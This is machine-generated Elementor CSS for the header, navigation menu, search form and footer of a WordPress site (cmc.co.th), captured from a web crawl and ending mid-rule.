					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-636 .elementor-element.elementor-element-0ef6f94 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-636 .elementor-element.elementor-element-0ef6f94 .elementor-nav-menu .elementor-item{font-family:"Prompt", Sans-serif;font-size:14px;font-weight:300;line-height:0em;letter-spacing:0px;}.elementor-636 .elementor-element.elementor-element-0ef6f94 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-left:16px;padding-right:16px;padding-top:17px;padding-bottom:17px;}.elementor-636 .elementor-element.elementor-element-0ef6f94 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-636 .elementor-element.elementor-element-0ef6f94 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-636 .elementor-element.elementor-element-0ef6f94 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-636 .elementor-element.elementor-element-0ef6f94 .elementor-nav-menu--main .elementor-item:focus{color:#6D1919;fill:#6D1919;}.elementor-636 .elementor-element.elementor-element-0ef6f94 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#6D1919;}.elementor-636 .elementor-element.elementor-element-0ef6f94{--e-nav-menu-horizontal-menu-item-margin:calc( 2px / 2 );}.elementor-636 .elementor-element.elementor-element-0ef6f94 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:2px;}.elementor-636 .elementor-element.elementor-element-0ef6f94 .elementor-nav-menu--dropdown a, .elementor-636 .elementor-element.elementor-element-0ef6f94 .elementor-menu-toggle{color:#000000;fill:#000000;}.elementor-636 .elementor-element.elementor-element-0ef6f94 .elementor-nav-menu--dropdown{background-color:#FFFFFF;border-radius:0px 0px 0px 0px;}.elementor-636 .elementor-element.elementor-element-0ef6f94 .elementor-nav-menu--dropdown a:hover,
					.elementor-636 .elementor-element.elementor-element-0ef6f94 .elementor-nav-menu--dropdown a:focus,
					.elementor-636 .elementor-element.elementor-element-0ef6f94 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-636 .elementor-element.elementor-element-0ef6f94 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-636 .elementor-element.elementor-element-0ef6f94 .elementor-menu-toggle:hover,
					.elementor-636 .elementor-element.elementor-element-0ef6f94 .elementor-menu-toggle:focus{color:#6D1919;}.elementor-636 .elementor-element.elementor-element-0ef6f94 .elementor-nav-menu--dropdown a:hover,
					.elementor-636 .elementor-element.elementor-element-0ef6f94 .elementor-nav-menu--dropdown a:focus,
					.elementor-636 .elementor-element.elementor-element-0ef6f94 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-636 .elementor-element.elementor-element-0ef6f94 .elementor-nav-menu--dropdown a.highlighted{background-color:#E3E3E3;}.elementor-636 .elementor-element.elementor-element-0ef6f94 .elementor-nav-menu--dropdown a.elementor-item-active{color:#6D1919;background-color:#FFFFFF;}.elementor-636 .elementor-element.elementor-element-0ef6f94 .elementor-nav-menu--dropdown .elementor-item, .elementor-636 .elementor-element.elementor-element-0ef6f94 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Prompt", Sans-serif;font-size:14px;font-weight:300;}.elementor-636 .elementor-element.elementor-element-0ef6f94 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:0px;border-top-right-radius:0px;}.elementor-636 .elementor-element.elementor-element-0ef6f94 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.elementor-636 .elementor-element.elementor-element-0ef6f94 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-636 .elementor-element.elementor-element-0ef6f94 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 0px 3px 0px rgba(0, 0, 0, 0.21);}.elementor-636 .elementor-element.elementor-element-0ef6f94 .elementor-nav-menu--dropdown a{padding-left:15px;padding-right:15px;padding-top:10px;padding-bottom:10px;}.elementor-bc-flex-widget .elementor-636 .elementor-element.elementor-element-659d3bd.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-636 .elementor-element.elementor-element-659d3bd.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-636 .elementor-element.elementor-element-74fe610 .elementor-search-form{text-align:right;}.elementor-636 .elementor-element.elementor-element-74fe610 .elementor-search-form__toggle{--e-search-form-toggle-size:30px;--e-search-form-toggle-color:#000000;--e-search-form-toggle-background-color:#02010100;}.elementor-636 .elementor-element.elementor-element-74fe610.elementor-search-form--skin-full_screen .elementor-search-form__container{background-color:#000000;}.elementor-636 .elementor-element.elementor-element-74fe610 input[type="search"].elementor-search-form__input{font-family:"Prompt", Sans-serif;font-size:40px;}.elementor-636 .elementor-element.elementor-element-74fe610 .elementor-search-form__input,
					.elementor-636 .elementor-element.elementor-element-74fe610 .elementor-search-form__icon,
					.elementor-636 .elementor-element.elementor-element-74fe610 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-636 .elementor-element.elementor-element-74fe610 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-636 .elementor-element.elementor-element-74fe610.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:#000000;fill:#000000;}.elementor-636 .elementor-element.elementor-element-74fe610:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-636 .elementor-element.elementor-element-74fe610.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-636 .elementor-element.elementor-element-892987b:not(.elementor-motion-effects-element-type-background), .elementor-636 .elementor-element.elementor-element-892987b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-636 .elementor-element.elementor-element-892987b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-636 .elementor-element.elementor-element-892987b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-636 .elementor-element.elementor-element-aff0831{text-align:center;}.elementor-636 .elementor-element.elementor-element-d041d18{text-align:center;}.elementor-bc-flex-widget .elementor-636 .elementor-element.elementor-element-2e9570e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-636 .elementor-element.elementor-element-2e9570e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-636 .elementor-element.elementor-element-03694a6 .elementskit-navbar-nav > li > a{background-color:#FFFFFF;font-family:"Noto Sans Thai", Sans-serif;font-weight:400;color:#000000;border-radius:0px 0px 0px 0px;padding:0px 15px 0px 15px;}.elementor-636 .elementor-element.elementor-element-03694a6 .elementskit-navbar-nav .elementskit-submenu-panel > li > a{background-color:#FFFFFF;font-family:"Noto Sans Thai", Sans-serif;padding:15px 15px 15px 15px;color:#000000;border-style:none;}.elementor-636 .elementor-element.elementor-element-03694a6 .elementskit-navbar-nav .elementskit-submenu-panel{background-color:#FFFFFF;border-radius:0px 0px 0px 0px;min-width:220px;}.elementor-636 .elementor-element.elementor-element-03694a6 .elementskit-menu-hamburger{background-color:#FFFFFF00;float:right;border-style:none;}.elementor-636 .elementor-element.elementor-element-03694a6 .elementskit-menu-close{background-color:#FFFFFF00;border-style:none;color:#000000;}.elementor-636 .elementor-element.elementor-element-03694a6 .elementskit-menu-close:hover{background-color:#FFFFFF00;color:rgba(0, 0, 0, 0.5);}.elementor-636 .elementor-element.elementor-element-03694a6 .elementskit-menu-container{height:80px;border-radius:0px 0px 0px 0px;}.elementor-636 .elementor-element.elementor-element-03694a6 .elementskit-navbar-nav > li > a:hover{color:#707070;}.elementor-636 .elementor-element.elementor-element-03694a6 .elementskit-navbar-nav > li > a:focus{color:#707070;}.elementor-636 .elementor-element.elementor-element-03694a6 .elementskit-navbar-nav > li > a:active{color:#707070;}.elementor-636 .elementor-element.elementor-element-03694a6 .elementskit-navbar-nav > li:hover > a{color:#707070;}.elementor-636 .elementor-element.elementor-element-03694a6 .elementskit-navbar-nav > li:hover > a .elementskit-submenu-indicator{color:#707070;}.elementor-636 .elementor-element.elementor-element-03694a6 .elementskit-navbar-nav > li > a:hover .elementskit-submenu-indicator{color:#707070;}.elementor-636 .elementor-element.elementor-element-03694a6 .elementskit-navbar-nav > li > a:focus .elementskit-submenu-indicator{color:#707070;}.elementor-636 .elementor-element.elementor-element-03694a6 .elementskit-navbar-nav > li > a:active .elementskit-submenu-indicator{color:#707070;}.elementor-636 .elementor-element.elementor-element-03694a6 .elementskit-navbar-nav > li.current-menu-item > a{color:#707070;}.elementor-636 .elementor-element.elementor-element-03694a6 .elementskit-navbar-nav > li.current-menu-ancestor > a{color:#707070;}.elementor-636 .elementor-element.elementor-element-03694a6 .elementskit-navbar-nav > li.current-menu-ancestor > a .elementskit-submenu-indicator{color:#707070;}.elementor-636 .elementor-element.elementor-element-03694a6 .elementskit-navbar-nav > li > a .elementskit-submenu-indicator{color:#101010;fill:#101010;}.elementor-636 .elementor-element.elementor-element-03694a6 .elementskit-navbar-nav > li > a .ekit-submenu-indicator-icon{color:#101010;fill:#101010;}.elementor-636 .elementor-element.elementor-element-03694a6 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:hover{color:#707070;}.elementor-636 .elementor-element.elementor-element-03694a6 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:focus{color:#707070;}.elementor-636 .elementor-element.elementor-element-03694a6 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:active{color:#707070;}.elementor-636 .elementor-element.elementor-element-03694a6 .elementskit-navbar-nav .elementskit-submenu-panel > li:hover > a{color:#707070;}.elementor-636 .elementor-element.elementor-element-03694a6 .elementskit-navbar-nav .elementskit-submenu-panel > li.current-menu-item > a{color:#707070 !important;}.elementor-636 .elementor-element.elementor-element-03694a6 .elementskit-navbar-nav .elementskit-submenu-panel > li:last-child > a{border-style:none;}.elementor-636 .elementor-element.elementor-element-03694a6 .elementskit-navbar-nav .elementskit-submenu-panel > li:first-child > a{border-style:none;}.elementor-636 .elementor-element.elementor-element-03694a6 .elementskit-submenu-panel{padding:15px 0px 15px 0px;}.elementor-636 .elementor-element.elementor-element-03694a6 .elementskit-menu-hamburger .elementskit-menu-hamburger-icon{background-color:#000000;}.elementor-636 .elementor-element.elementor-element-03694a6 .elementskit-menu-hamburger > .ekit-menu-icon{color:#000000;}.elementor-636 .elementor-element.elementor-element-03694a6 .elementskit-menu-hamburger:hover .elementskit-menu-hamburger-icon{background-color:rgba(0, 0, 0, 0.5);}.elementor-636 .elementor-element.elementor-element-03694a6 .elementskit-menu-hamburger:hover > .ekit-menu-icon{color:rgba(0, 0, 0, 0.5);}.elementor-636 .elementor-element.elementor-element-fdeb687 .elementor-search-form{text-align:right;}.elementor-636 .elementor-element.elementor-element-fdeb687 .elementor-search-form__toggle{--e-search-form-toggle-size:26px;--e-search-form-toggle-color:#000000;--e-search-form-toggle-background-color:#02010100;}.elementor-636 .elementor-element.elementor-element-fdeb687.elementor-search-form--skin-full_screen .elementor-search-form__container{background-color:#000000;}.elementor-636 .elementor-element.elementor-element-fdeb687 input[type="search"].elementor-search-form__input{font-family:"Prompt", Sans-serif;font-size:40px;}.elementor-636 .elementor-element.elementor-element-fdeb687 .elementor-search-form__input,
					.elementor-636 .elementor-element.elementor-element-fdeb687 .elementor-search-form__icon,
					.elementor-636 .elementor-element.elementor-element-fdeb687 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-636 .elementor-element.elementor-element-fdeb687 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-636 .elementor-element.elementor-element-fdeb687.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:#000000;fill:#000000;}.elementor-636 .elementor-element.elementor-element-fdeb687:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-636 .elementor-element.elementor-element-fdeb687.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-636 .elementor-element.elementor-element-f0d876a{width:7.193%;}.elementor-636 .elementor-element.elementor-element-37e5569{width:87.298%;}.elementor-636 .elementor-element.elementor-element-659d3bd{width:5.173%;}}@media(max-width:1024px) and (min-width:768px){.elementor-636 .elementor-element.elementor-element-bf3cac6{width:7%;}.elementor-636 .elementor-element.elementor-element-015cc06{width:50%;}.elementor-636 .elementor-element.elementor-element-2e9570e{width:43%;}}@media(max-width:1024px){.elementor-636 .elementor-element.elementor-element-0ef6f94 .elementor-nav-menu .elementor-item{font-size:13px;}.elementor-636 .elementor-element.elementor-element-892987b{padding:10px 20px 10px 20px;}.elementor-bc-flex-widget .elementor-636 .elementor-element.elementor-element-bf3cac6.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-636 .elementor-element.elementor-element-bf3cac6.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-636 .elementor-element.elementor-element-015cc06.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-636 .elementor-element.elementor-element-015cc06.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-636 .elementor-element.elementor-element-015cc06 > .elementor-element-populated{padding:0px 0px 0px 10px;}.elementor-636 .elementor-element.elementor-element-d041d18{text-align:left;}.elementor-bc-flex-widget .elementor-636 .elementor-element.elementor-element-2e9570e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-636 .elementor-element.elementor-element-2e9570e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-636 .elementor-element.elementor-element-03694a6 .elementskit-nav-identity-panel{padding:10px 0px 10px 0px;}.elementor-636 .elementor-element.elementor-element-03694a6 .elementskit-menu-container{max-width:350px;border-radius:0px 0px 0px 0px;}.elementor-636 .elementor-element.elementor-element-03694a6 .elementskit-navbar-nav > li > a{color:#000000;padding:10px 15px 10px 15px;}.elementor-636 .elementor-element.elementor-element-03694a6 .elementskit-navbar-nav .elementskit-submenu-panel > li > a{padding:15px 15px 15px 15px;}.elementor-636 .elementor-element.elementor-element-03694a6 .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0px 0px 0px 0px;}.elementor-636 .elementor-element.elementor-element-03694a6 .elementskit-menu-hamburger{padding:8px 8px 8px 8px;width:45px;border-radius:3px;}.elementor-636 .elementor-element.elementor-element-03694a6 .elementskit-menu-close{padding:8px 8px 8px 8px;margin:12px 12px 12px 12px;width:45px;border-radius:3px;}.elementor-636 .elementor-element.elementor-element-03694a6 .elementskit-nav-logo > img{max-width:160px;max-height:60px;}.elementor-636 .elementor-element.elementor-element-03694a6 .elementskit-nav-logo{margin:5px 0px 5px 0px;padding:5px 5px 5px 5px;}.elementor-636 .elementor-element.elementor-element-fdeb687 > .elementor-widget-container{margin:-6px 0px 0px 0px;}}@media(max-width:767px){.elementor-636 .elementor-element.elementor-element-f0d876a{width:20%;}.elementor-636 .elementor-element.elementor-element-37e5569{width:65%;}.elementor-636 .elementor-element.elementor-element-659d3bd{width:15%;}.elementor-636 .elementor-element.elementor-element-892987b{padding:10px 10px 10px 10px;}.elementor-636 .elementor-element.elementor-element-bf3cac6{width:10%;}.elementor-bc-flex-widget .elementor-636 .elementor-element.elementor-element-bf3cac6.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-636 .elementor-element.elementor-element-bf3cac6.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-636 .elementor-element.elementor-element-015cc06{width:79%;}.elementor-636 .elementor-element.elementor-element-015cc06 > .elementor-element-populated{padding:0px 0px 0px 5px;}.elementor-636 .elementor-element.elementor-element-2e9570e{width:11%;}.elementor-bc-flex-widget .elementor-636 .elementor-element.elementor-element-2e9570e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-636 .elementor-element.elementor-element-2e9570e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-636 .elementor-element.elementor-element-2e9570e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-636 .elementor-element.elementor-element-2e9570e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-636 .elementor-element.elementor-element-03694a6 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-636 .elementor-element.elementor-element-03694a6 .elementskit-menu-container{background-color:#FFFFFF;max-width:400px;border-radius:0px 0px 0px 0px;}.elementor-636 .elementor-element.elementor-element-03694a6 .elementskit-navbar-nav li a .ekit-menu-icon{padding:0px 0px 0px 0px;}.elementor-636 .elementor-element.elementor-element-03694a6 .elementskit-navbar-nav > li > a{font-size:16px;line-height:1em;color:#000000;padding:0px 0px 0px 0px;}.elementor-636 .elementor-element.elementor-element-03694a6 .elementskit-navbar-nav > li{margin:20px 20px 20px 20px;}.elementor-636 .elementor-element.elementor-element-03694a6 .elementskit-navbar-nav > li > a .elementskit-submenu-indicator{font-size:8px;}.elementor-636 .elementor-element.elementor-element-03694a6 .elementskit-navbar-nav > li > a .ekit-submenu-indicator-icon{font-size:8px;}.elementor-636 .elementor-element.elementor-element-03694a6 .elementskit-navbar-nav-default .elementskit-dropdown-has>a .elementskit-submenu-indicator{margin:5px 15px 5px 15px;}.elementor-636 .elementor-element.elementor-element-03694a6 .elementskit-navbar-nav-default .elementskit-dropdown-has>a .ekit-submenu-indicator-icon{margin:5px 15px 5px 15px;}.elementor-636 .elementor-element.elementor-element-03694a6 .elementskit-navbar-nav .elementskit-submenu-panel > li > a{font-size:16px;color:#000000;}.elementor-636 .elementor-element.elementor-element-03694a6 .elementskit-submenu-panel{padding:5px 15px 5px 15px;}.elementor-636 .elementor-element.elementor-element-03694a6 .elementskit-menu-hamburger > .ekit-menu-icon{font-size:16px;}.elementor-636 .elementor-element.elementor-element-03694a6 .elementskit-nav-logo > img{max-width:120px;max-height:50px;}.elementor-636 .elementor-element.elementor-element-fdeb687 > .elementor-widget-container{margin:-5px 0px 0px 0px;}}/* Start custom CSS for ekit-nav-menu, class: .elementor-element-03694a6 */.elementor-636 .elementor-element.elementor-element-03694a6 .elementskit-menu-hamburger {
    padding: 0 0 5px 15px;
}

.elementor-636 .elementor-element.elementor-element-03694a6 .elementskit-navbar-nav > li > a .elementskit-submenu-indicator {
    border: none;
}

.elementor-636 .elementor-element.elementor-element-03694a6 .elementskit-navbar-nav .elementskit-submenu-panel > li > a {
    padding: 5px;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.cmc.co.th/wp-content/uploads/elementor/css/post-631.css?ver=1747793681
body_size: 1700
content:
.elementor-631 .elementor-element.elementor-element-b07eafd:not(.elementor-motion-effects-element-type-background), .elementor-631 .elementor-element.elementor-element-b07eafd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#6D1919;}.elementor-631 .elementor-element.elementor-element-b07eafd{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-631 .elementor-element.elementor-element-b07eafd > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-631 .elementor-element.elementor-element-091a5ac.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-631 .elementor-element.elementor-element-091a5ac.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-631 .elementor-element.elementor-element-091a5ac.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-631 .elementor-element.elementor-element-ba448f5{--e-image-carousel-slides-to-show:5;}.elementor-631 .elementor-element.elementor-element-a65f06e:not(.elementor-motion-effects-element-type-background), .elementor-631 .elementor-element.elementor-element-a65f06e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#D4C8BE;}.elementor-631 .elementor-element.elementor-element-a65f06e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 10px 10px 10px;}.elementor-631 .elementor-element.elementor-element-a65f06e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-631 .elementor-element.elementor-element-4562788.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-631 .elementor-element.elementor-element-4562788.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-631 .elementor-element.elementor-element-4562788 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-631 .elementor-element.elementor-element-2ea0c3d .elementor-nav-menu .elementor-item{font-family:"Prompt", Sans-serif;font-size:11px;font-weight:300;}.elementor-631 .elementor-element.elementor-element-2ea0c3d .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-left:6px;padding-right:6px;padding-top:0px;padding-bottom:0px;}.elementor-631 .elementor-element.elementor-element-2ea0c3d .elementor-nav-menu--main .elementor-item:hover,
					.elementor-631 .elementor-element.elementor-element-2ea0c3d .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-631 .elementor-element.elementor-element-2ea0c3d .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-631 .elementor-element.elementor-element-2ea0c3d .elementor-nav-menu--main .elementor-item:focus{color:#4A3815;fill:#4A3815;}.elementor-631 .elementor-element.elementor-element-2ea0c3d{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-631 .elementor-element.elementor-element-2ea0c3d .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-bc-flex-widget .elementor-631 .elementor-element.elementor-element-aae137e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-631 .elementor-element.elementor-element-aae137e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-631 .elementor-element.elementor-element-aae137e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-631 .elementor-element.elementor-element-e692950{text-align:right;}.elementor-631 .elementor-element.elementor-element-e692950:hover img{opacity:0.5;}.elementor-bc-flex-widget .elementor-631 .elementor-element.elementor-element-2adddff.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-631 .elementor-element.elementor-element-2adddff.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-631 .elementor-element.elementor-element-2c79298:not(.elementor-motion-effects-element-type-background), .elementor-631 .elementor-element.elementor-element-2c79298 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-631 .elementor-element.elementor-element-2c79298{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:5px 0px 5px 0px;}.elementor-631 .elementor-element.elementor-element-2c79298 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-631 .elementor-element.elementor-element-1b8cfe7.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-631 .elementor-element.elementor-element-1b8cfe7.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-631 .elementor-element.elementor-element-1b8cfe7 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-631 .elementor-element.elementor-element-6a4bf5c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-631 .elementor-element.elementor-element-6a4bf5c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-631 .elementor-element.elementor-element-dce1f8f{text-align:left;}.elementor-631 .elementor-element.elementor-element-dce1f8f .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:12px;font-weight:700;color:#000000;}.elementor-631 .elementor-element.elementor-element-8ab339b > .elementor-element-populated{padding:5px 5px 5px 5px;}.elementor-631 .elementor-element.elementor-element-78b1839{text-align:left;}.elementor-631 .elementor-element.elementor-element-78b1839:hover img{opacity:0.5;}.elementor-631 .elementor-element.elementor-element-78b1839 img{border-radius:5px 5px 5px 5px;}.elementor-631 .elementor-element.elementor-element-00e2bbe > .elementor-element-populated{padding:5px 5px 5px 5px;}.elementor-631 .elementor-element.elementor-element-8ea8fde{text-align:left;}.elementor-631 .elementor-element.elementor-element-8ea8fde:hover img{opacity:0.5;}.elementor-631 .elementor-element.elementor-element-8ea8fde img{border-radius:5px 5px 5px 5px;}.elementor-631 .elementor-element.elementor-element-b449dc7 > .elementor-element-populated{padding:5px 5px 5px 5px;}.elementor-631 .elementor-element.elementor-element-72c0529 img{border-radius:5px 5px 5px 5px;}.elementor-bc-flex-widget .elementor-631 .elementor-element.elementor-element-b767321.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-631 .elementor-element.elementor-element-b767321.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-631 .elementor-element.elementor-element-b767321 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-631 .elementor-element.elementor-element-043efc6.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-631 .elementor-element.elementor-element-043efc6.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-631 .elementor-element.elementor-element-043efc6 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-631 .elementor-element.elementor-element-3ad219e{text-align:right;}.elementor-631 .elementor-element.elementor-element-3ad219e .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:12px;font-weight:700;color:#000000;}.elementor-bc-flex-widget .elementor-631 .elementor-element.elementor-element-884a211.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-631 .elementor-element.elementor-element-884a211.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-631 .elementor-element.elementor-element-884a211 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-631 